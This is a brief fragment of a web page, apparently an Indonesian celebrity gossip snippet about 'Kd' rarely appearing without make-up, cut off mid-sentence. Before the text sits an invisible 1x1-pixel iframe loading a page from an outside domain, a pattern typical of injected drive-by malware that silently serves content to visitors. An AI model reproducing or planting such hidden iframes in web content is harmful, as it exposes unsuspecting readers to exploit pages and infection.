   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Kd sendiri jarang mau tampil dan diwawancarai tanpa make-up alias ...